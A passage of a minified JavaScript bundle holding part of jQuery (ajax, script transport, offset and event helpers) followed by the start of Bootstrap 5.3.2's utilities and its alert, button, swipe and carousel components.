p.data),!1===p.cache&&(r=r.replace(ze,"$1"),d=(ke.test(r)?"&":"?")+"_="+Se.guid+++d),p.url=r+d),p.ifModified&&(x.lastModified[r]&&T.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&T.setRequestHeader("If-None-Match",x.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ze+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(f,T,p)||u))return T.abort();if(L="abort",v.add(p.complete),T.done(p.success),T.fail(p.error),n=We(qe,p,i,T)){if(T.readyState=1,c&&m.trigger("ajaxSend",[T,p]),u)return T;p.async&&p.timeout>0&&(a=t.setTimeout((function(){T.abort("timeout")}),p.timeout));try{u=!1,n.send(b,E)}catch(t){if(u)throw t;E(-1,t)}}else E(-1,"No Transport");function E(e,i,s,l){var h,d,g,b,w,L=i;u||(u=!0,a&&t.clearTimeout(a),n=void 0,o=l||"",T.readyState=e>0?4:0,h=e>=200&&e<300||304===e,s&&(b=function(t,e,i){for(var n,r,o,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in a)if(a[r]&&a[r].test(n)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),i[o]}(p,T,s)),!h&&x.inArray("script",p.dataTypes)>-1&&x.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),b=function(t,e,i,n){var r,o,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(p,b,T,h),h?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===p.type?L="nocontent":304===e?L="notmodified":(L=b.state,d=b.data,h=!(g=b.error))):(g=L,!e&&L||(L="error",e<0&&(e=0))),T.status=e,T.statusText=(i||L)+"",h?_.resolveWith(f,[d,L,T]):_.rejectWith(f,[T,L,g]),T.statusCode(y),y=void 0,c&&m.trigger(h?"ajaxSuccess":"ajaxError",[T,p,h?d:g]),v.fireWith(f,[T,L]),c&&(m.trigger("ajaxComplete",[T,p]),--x.active||x.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,i){return x.get(t,e,i,"json")},getScript:function(t,e){return x.get(t,void 0,e,"script")}}),x.each(["get","post"],(function(t,e){x[e]=function(t,i,n,r){return f(i)&&(r=r||n,n=i,i=void 0),x.ajax(x.extend({url:t,type:e,dataType:r,data:i,success:n},x.isPlainObject(t)&&t))}})),x.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),x._evalUrl=function(t,e,i){return x.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){x.globalEval(t,e,i)}})},x.fn.extend({wrapAll:function(t){var e;return this[0]&&(f(t)&&(t=t.call(this[0])),e=x(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return f(t)?this.each((function(e){x(this).wrapInner(t.call(this,e))})):this.each((function(){var e=x(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)}))},wrap:function(t){var e=f(t);return this.each((function(i){x(this).wrapAll(e?t.call(this,i):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(t){return!x.expr.pseudos.visible(t)},x.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Ge={0:200,1223:204},Ke=x.ajaxSettings.xhr();p.cors=!!Ke&&"withCredentials"in Ke,p.ajax=Ke=!!Ke,x.ajaxTransport((function(e){var i,n;if(p.cors||Ke&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);i=function(t){return function(){i&&(i=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ge[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=i(),n=a.onerror=a.ontimeout=i("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout((function(){i&&n()}))},i=i("abort");try{a.send(e.hasContent&&e.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}})),x.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return x.globalEval(t),t}}}),x.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),x.ajaxTransport("script",(function(t){var e,i;if(t.crossDomain||t.scriptAttrs)return{send:function(n,r){e=x("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),g.head.appendChild(e[0])},abort:function(){i&&i()}}}));var Je,Xe=[],Qe=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Xe.pop()||x.expando+"_"+Se.guid++;return this[t]=!0,t}}),x.ajaxPrefilter("json jsonp",(function(e,i,n){var r,o,s,a=!1!==e.jsonp&&(Qe.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=f(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Qe,"$1"+r):!1!==e.jsonp&&(e.url+=(ke.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||x.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=t[r],t[r]=function(){s=arguments},n.always((function(){void 0===o?x(t).removeProp(r):t[r]=o,e[r]&&(e.jsonpCallback=i.jsonpCallback,Xe.push(r)),s&&f(o)&&o(s[0]),s=o=void 0})),"script"})),p.createHTMLDocument=((Je=g.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Je.childNodes.length),x.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(p.createHTMLDocument?((n=(e=g.implementation.createHTMLDocument("")).createElement("base")).href=g.location.href,e.head.appendChild(n)):e=g),o=!i&&[],(r=j.exec(t))?[e.createElement(r[1])]:(r=Mt([t],e,o),o&&o.length&&x(o).remove(),x.merge([],r.childNodes)));var n,r,o},x.fn.load=function(t,e,i){var n,r,o,s=this,a=t.indexOf(" ");return a>-1&&(n=xe(t.slice(a)),t=t.slice(0,a)),f(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&x.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,s.html(n?x("<div>").append(x.parseHTML(t)).find(n):t)})).always(i&&function(t,e){s.each((function(){i.apply(this,o||[t.responseText,e,t])}))}),this},x.expr.pseudos.animated=function(t){return x.grep(x.timers,(function(e){return t===e.elem})).length},x.offset={setOffset:function(t,e,i){var n,r,o,s,a,l,u=x.css(t,"position"),c=x(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),o=x.css(t,"top"),l=x.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(s=(n=c.position()).top,r=n.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),f(e)&&(e=e.call(t,i,x.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+r),"using"in e?e.using.call(t,h):c.css(h)}},x.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){x.offset.setOffset(this,t,e)}));var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===x.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===x.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=x(t).offset()).top+=x.css(t,"borderTopWidth",!0),r.left+=x.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-x.css(n,"marginTop",!0),left:e.left-r.left-x.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===x.css(t,"position");)t=t.offsetParent;return t||dt}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var i="pageYOffset"===e;x.fn[t]=function(n){return J(this,(function(t,n,r){var o;if(m(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[n];o?o.scrollTo(i?o.pageXOffset:r,i?r:o.pageYOffset):t[n]=r}),t,n,arguments.length)}})),x.each(["top","left"],(function(t,e){x.cssHooks[e]=Jt(p.pixelPosition,(function(t,i){if(i)return i=Kt(t,e),Vt.test(i)?x(t).position()[e]+"px":i}))})),x.each({Height:"height",Width:"width"},(function(t,e){x.each({padding:"inner"+t,content:e,"":"outer"+t},(function(i,n){x.fn[n]=function(r,o){var s=arguments.length&&(i||"boolean"!=typeof r),a=i||(!0===r||!0===o?"margin":"border");return J(this,(function(e,i,r){var o;return m(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?x.css(e,i,a):x.style(e,i,r,a)}),e,s?r:void 0,s)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){x.fn[e]=function(t){return this.on(e,t)}})),x.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){x.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}));var ti=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;x.proxy=function(t,e){var i,n,o;if("string"==typeof e&&(i=t[e],e=t,t=i),f(t))return n=r.call(arguments,2),o=function(){return t.apply(e||this,n.concat(r.call(arguments)))},o.guid=t.guid=t.guid||x.guid++,o},x.holdReady=function(t){t?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=T,x.isFunction=f,x.isWindow=m,x.camelCase=et,x.type=y,x.now=Date.now,x.isNumeric=function(t){var e=x.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},x.trim=function(t){return null==t?"":(t+"").replace(ti,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],(function(){return x}));var ei=t.jQuery,ii=t.$;return x.noConflict=function(e){return t.$===x&&(t.$=ii),e&&t.jQuery===x&&(t.jQuery=ei),x},void 0===e&&(t.jQuery=t.$=x),x})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=new Map,e={set(e,i,n){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(i)||0===r.size?r.set(i,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,i)=>t.has(e)&&t.get(e).get(i)||null,remove(e,i){if(!t.has(e))return;const n=t.get(e);n.delete(i),0===n.size&&t.delete(e)}},i="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{t.dispatchEvent(new Event(i))},o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,a=t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),i=t.closest("details:not([open])");if(!i)return e;if(i!==t){const e=t.closest("summary");if(e&&e.parentNode!==i)return!1;if(null===e)return!1}return e},l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),u=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?u(t.parentNode):null},c=()=>{},h=t=>{t.offsetHeight},d=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,p=[],f=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=d();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(p.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of p)t()})),p.push(e)):e()},g=(t,e=[],i=t)=>"function"==typeof t?t(...e):i,_=(t,e,n=!0)=>{if(!n)return void g(t);const o=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),r=Number.parseFloat(i);return n||r?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),g(t))};e.addEventListener(i,a),setTimeout((()=>{s||r(e)}),o)},v=(t,e,i,n)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!i&&n?t[r-1]:t[0]:(o+=i?1:-1,n&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])},y=/[^.]*(?=\..*)\.|.*/,b=/\..*/,w=/::\d+$/,x={};let L=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},E=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function C(t,e){return e&&`${e}::${L++}`||t.uidEvent||L++}function S(t){const e=C(t);return t.uidEvent=e,x[e]=x[e]||{},x[e]}function k(t,e,i=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===i))}function M(t,e,i){const n="string"==typeof e,r=n?i:e||i;let o=D(t);return E.has(o)||(o=t),[n,r,o]}function P(t,e,i,n,r){if("string"!=typeof e||!t)return;let[o,s,a]=M(e,i,n);if(e in T){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s=t(s)}const l=S(t),u=l[a]||(l[a]={}),c=k(u,s,o?i:null);if(c)return void(c.oneOff=c.oneOff&&r);const h=C(s,e.replace(y,"")),d=o?function(t,e,i){return function n(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return N(r,{delegateTarget:s}),n.oneOff&&I.off(t,r.type,e,i),i.apply(s,[r])}}(t,i,s):function(t,e){return function i(n){return N(n,{delegateTarget:t}),i.oneOff&&I.off(t,n.type,e),e.apply(t,[n])}}(t,s);d.delegationSelector=o?i:null,d.callable=s,d.oneOff=r,d.uidEvent=h,u[h]=d,t.addEventListener(a,d,o)}function O(t,e,i,n,r){const o=k(e[i],n,r);o&&(t.removeEventListener(i,o,Boolean(r)),delete e[i][o.uidEvent])}function A(t,e,i,n){const r=e[i]||{};for(const[o,s]of Object.entries(r))o.includes(n)&&O(t,e,i,s.callable,s.delegationSelector)}function D(t){return t=t.replace(b,""),T[t]||t}const I={on(t,e,i,n){P(t,e,i,n,!1)},one(t,e,i,n){P(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[r,o,s]=M(e,i,n),a=s!==e,l=S(t),u=l[s]||{},c=e.startsWith(".");if(void 0===o){if(c)for(const i of Object.keys(l))A(t,l,i,e.slice(1));for(const[i,n]of Object.entries(u)){const r=i.replace(w,"");a&&!e.includes(r)||O(t,l,s,n.callable,n.delegationSelector)}}else{if(!Object.keys(u).length)return;O(t,l,s,o,r?i:null)}},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=d();let r=null,o=!0,s=!0,a=!1;e!==D(e)&&n&&(r=n.Event(e,i),n(t).trigger(r),o=!r.isPropagationStopped(),s=!r.isImmediatePropagationStopped(),a=r.isDefaultPrevented());const l=N(new Event(e,{bubbles:o,cancelable:!0}),i);return a&&l.preventDefault(),s&&t.dispatchEvent(l),l.defaultPrevented&&r&&r.preventDefault(),l}};function N(t,e={}){for(const[i,n]of Object.entries(e))try{t[i]=n}catch(e){Object.defineProperty(t,i,{configurable:!0,get:()=>n})}return t}function R(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function j(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}const z={setDataAttribute(t,e,i){t.setAttribute(`data-bs-${j(e)}`,i)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${j(e)}`)},getDataAttributes(t){if(!t)return{};const e={},i=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const n of i){let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=R(t.dataset[n])}return e},getDataAttribute:(t,e)=>R(t.getAttribute(`data-bs-${j(e)}`))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const i=o(e)?z.getDataAttribute(e,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...o(e)?z.getDataAttributes(e):{},..."object"==typeof t?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(const[n,r]of Object.entries(e)){const e=t[n],s=o(e)?"element":null==(i=e)?`${i}`:Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${s}" but expected type "${r}".`)}var i}}class H extends F{constructor(t,i){super(),(t=s(t))&&(this._element=t,this._config=this._getConfig(i),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),I.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,i=!0){_(t,e,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return e.get(s(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.2"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const B=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),e=i&&"#"!==i?n(i.trim()):null}return e},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const i=[];let n=t.parentNode.closest(e);for(;n;)i.push(n),n=n.parentNode.closest(e);return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(e,t).filter((t=>!l(t)&&a(t)))},getSelectorFromElement(t){const e=B(t);return e&&U.findOne(e)?e:null},getElementFromSelector(t){const e=B(t);return e?U.findOne(e):null},getMultipleElementsFromSelector(t){const e=B(t);return e?U.find(e):[]}},q=(t,e="hide")=>{const i=`click.dismiss${t.EVENT_KEY}`,n=t.NAME;I.on(document,i,`[data-bs-dismiss="${n}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),l(this))return;const r=U.getElementFromSelector(this)||this.closest(`.${n}`);t.getOrCreateInstance(r)[e]()}))},Z=".bs.alert",V=`close${Z}`,$=`closed${Z}`;class W extends H{static get NAME(){return"alert"}close(){if(I.trigger(this._element,V).defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,t)}_destroyElement(){this._element.remove(),I.trigger(this._element,$),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}q(W,"close"),m(W);const Y='[data-bs-toggle="button"]';class G extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=G.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}I.on(document,"click.bs.button.data-api",Y,(t=>{t.preventDefault();const e=t.target.closest(Y);G.getOrCreateInstance(e).toggle()})),m(G);const K=".bs.swipe",J=`touchstart${K}`,X=`touchmove${K}`,Q=`touchend${K}`,tt=`pointerdown${K}`,et=`pointerup${K}`,it={endCallback:null,leftCallback:null,rightCallback:null},nt={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class rt extends F{constructor(t,e){super(),this._element=t,t&&rt.isSupported()&&(this._config=this._getConfig(e),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return it}static get DefaultType(){return nt}static get NAME(){return"swipe"}dispose(){I.off(this._element,K)}_start(t){this._supportPointerEvents?this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX):this._deltaX=t.touches[0].clientX}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),g(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=40)return;const e=t/this._deltaX;this._deltaX=0,e&&g(e>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(I.on(this._element,tt,(t=>this._start(t))),I.on(this._element,et,(t=>this._end(t))),this._element.classList.add("pointer-event")):(I.on(this._element,J,(t=>this._start(t))),I.on(this._element,X,(t=>this._move(t))),I.on(this._element,Q,(t=>this._end(t))))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&("pen"===t.pointerType||"touch"===t.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const ot=".bs.carousel",st=".data-api",at="next",lt="prev",ut="left",ct="right",ht=`slide${ot}`,dt=`slid${ot}`,pt=`keydown${ot}`,ft=`mouseenter${ot}`,mt=`mouseleave${ot}`,gt=`dragstart${ot}`,_t=`load${ot}${st}`,vt=`click${ot}${st}`,yt="carousel",bt="active",wt=".active",xt=".carousel-item",Lt=wt+xt,Tt={ArrowLeft:ct,ArrowRight:ut},Et={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Ct={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class St extends H{constructor(t,e){super(t,e),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===yt&&this.cycle()}static get Default(){return Et}static get DefaultType(){return Ct}static get NAME(){return"carousel"}next(){this._slide(at)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(lt)}pause(){this._isSliding&&r(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?I.one(this._element,dt,(()=>this.cycle())):this.cycle())}to(t){const e=this._getItems();if(t>e.length-1||t<0)return;if(this._isSliding)return void I.one(this._element,dt,(()=>this.to(t)));const i=this._getItemIndex(this._getActive());if(i===t)return;const n=t>i?at:lt;this._slide(n,e[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&I.on(this._element,pt,(t=>this._keydown(t))),"hover"===this._config.pause&&(I.on(this._element,ft,(()=>this.pause())),I.on(this._element,mt,(()=>this._maybeEnableCycle()))),this._config.touch&&rt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const t of U.find(".carousel-item img",this._element))I.on(t,gt,(t=>t.preventDefault()));const t={leftCallback:()=>this._slide(this._directionToOrder(ut)),rightCallback:()=>this._slide(this._directionToOrder(ct)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new rt(this._element,t)}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=Tt[t.key];e&&(t.preventDefault(),this._slide(this._directionToOrder(e)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(!this._indicatorsElement)return;const e=U.findOne(wt,this._indicatorsElement);e.classList.remove(bt),e.removeAttribute("aria-current");const i=U.findOne(`[data-bs-slide-to="${t}"]`,this._indicatorsElement);i&&(i.classList.add(bt),i.setAttribute("aria-current","true"))}_updateInterval(){const t=this._activeElement||this._getActive();if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);this._config.interval=e||this._config.defaultInterval}_slide(t,e=null){if(this._isSliding)return;const i=this._getActive(),n=t===at,r=e||v(this._getItems(),i,n,this._config.wrap);if(r===i)return;const o=this._getItemIndex(r),s=e=>I.trigger(this._element,e,{relatedTarget:r,direction:this._orderToDirection(t),from:this._getItemIndex(i),to:o});if(s(ht).defaultPrevented)return;if(!i||!r)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=r;const 